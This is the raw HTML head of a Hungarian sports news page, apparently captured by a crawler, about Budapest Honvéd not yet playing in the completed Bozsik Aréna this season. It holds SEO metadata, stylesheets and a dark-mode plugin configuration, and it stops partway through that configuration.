

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/
body_size: 25425
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xlsport.hu/xmlrpc.php">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>NB I: A Honvéd ebben a szezonban még nem játszhat az elkészült Bozsik Arénában – a részletek - XLsport.hu</title>
<meta name="description" content="Idén márciusban elkészült a Bozsik Aréna, amelyben már négy tétmérkőzést is játszottak, de a Honvéd még nem vette birtokba.  A tervek szerint az új szezont már ott kezdheti el a kispesti csapat."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NB I: A Honvéd ebben a szezonban még nem játszhat az elkészült Bozsik Arénában – a részletek - XLsport.hu" />
<meta property="og:description" content="Idén márciusban elkészült a Bozsik Aréna, amelyben már négy tétmérkőzést is játszottak, de a Honvéd még nem vette birtokba.  A tervek szerint az új szezont már ott kezdheti el a kispesti csapat." />
<meta property="og:url" content="https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/" />
<meta property="og:site_name" content="XLsport.hu" />
<meta property="article:tag" content="honvéd" />
<meta property="article:section" content="csakfoci.hu" />
<meta property="og:image" content="https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg" />
<meta property="og:image:secure_url" content="https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg" />
<meta property="og:image:alt" content="NB I: A Honvéd ebben a szezonban még nem játszhat az elkészült Bozsik Arénában – a részletek" />
<meta property="article:published_time" content="2021-04-08T11:03:36+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NB I: A Honvéd ebben a szezonban még nem játszhat az elkészült Bozsik Arénában – a részletek - XLsport.hu" />
<meta name="twitter:description" content="Idén márciusban elkészült a Bozsik Aréna, amelyben már négy tétmérkőzést is játszottak, de a Honvéd még nem vette birtokba.  A tervek szerint az új szezont már ott kezdheti el a kispesti csapat." />
<meta name="twitter:image" content="https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Partner RSS" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="Kevesebb, mint egy perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://xlsport.hu/#person","name":"XLsport.hu","url":"https://xlsport.hu","logo":{"@type":"ImageObject","@id":"https://xlsport.hu/#logo","url":"https://xlsport.hu/wp-content/uploads/2023/08/cropped-xlsport-370x140-1.jpg","contentUrl":"https://xlsport.hu/wp-content/uploads/2023/08/cropped-xlsport-370x140-1.jpg","caption":"XLsport.hu","inLanguage":"hu","width":"370","height":"140"},"image":{"@id":"https://xlsport.hu/#logo"}},{"@type":"WebSite","@id":"https://xlsport.hu/#website","url":"https://xlsport.hu","name":"XLsport.hu","publisher":{"@id":"https://xlsport.hu/#person"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg","url":"https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg","width":"200","height":"200","inLanguage":"hu"},{"@type":"WebPage","@id":"https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/#webpage","url":"https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/","name":"NB I: A Honv\u00e9d ebben a szezonban m\u00e9g nem j\u00e1tszhat az elk\u00e9sz\u00fclt Bozsik Ar\u00e9n\u00e1ban \u2013 a r\u00e9szletek - XLsport.hu","datePublished":"2021-04-08T11:03:36+02:00","dateModified":"2021-04-08T11:03:36+02:00","isPartOf":{"@id":"https://xlsport.hu/#website"},"primaryImageOfPage":{"@id":"https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://xlsport.hu/author/partner-rss/","name":"Partner RSS","url":"https://xlsport.hu/author/partner-rss/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/24acedbf9b4daf7fc6484aa3f0cae7fea5717ac5d8886ef550f767b41e627364?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/24acedbf9b4daf7fc6484aa3f0cae7fea5717ac5d8886ef550f767b41e627364?s=96&amp;d=mm&amp;r=g","caption":"Partner RSS","inLanguage":"hu"}},{"@type":"BlogPosting","headline":"NB I: A Honv\u00e9d ebben a szezonban m\u00e9g nem j\u00e1tszhat az elk\u00e9sz\u00fclt Bozsik Ar\u00e9n\u00e1ban \u2013 a r\u00e9szletek - XLsport.hu","datePublished":"2021-04-08T11:03:36+02:00","dateModified":"2021-04-08T11:03:36+02:00","articleSection":"csakfoci.hu","author":{"@id":"https://xlsport.hu/author/partner-rss/","name":"Partner RSS"},"publisher":{"@id":"https://xlsport.hu/#person"},"description":"Id\u00e9n m\u00e1rciusban elk\u00e9sz\u00fclt a Bozsik Ar\u00e9na, amelyben m\u00e1r n\u00e9gy t\u00e9tm\u00e9rk\u0151z\u00e9st is j\u00e1tszottak, de a Honv\u00e9d m\u00e9g nem vette birtokba. \u00a0A tervek szerint az \u00faj szezont m\u00e1r ott kezdheti el a kispesti csapat.","name":"NB I: A Honv\u00e9d ebben a szezonban m\u00e9g nem j\u00e1tszhat az elk\u00e9sz\u00fclt Bozsik Ar\u00e9n\u00e1ban \u2013 a r\u00e9szletek - XLsport.hu","@id":"https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/#richSnippet","isPartOf":{"@id":"https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/#webpage"},"image":{"@id":"https://www.xlsport.hu/wp-content/uploads/2021/04/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://xlsport.hu/nb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XLsport.hu &raquo; hírcsatorna" href="https://xlsport.hu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xlsport.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xlsport.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxlsport.hu%2Fnb-i-a-honved-ebben-a-szezonban-meg-nem-jatszhat-az-elkeszult-bozsik-arenaban-a-reszletek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xlsport.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.9.1' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://xlsport.hu/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hotwp-maincss-css' href='https://xlsport.hu/wp-content/themes/hotwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xlsport.hu/wp-content/themes/hotwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hotwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='hotwp-customfont-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dracula-dark-mode-js-extra">
/* <![CDATA[ */
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"808c4bf986","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo 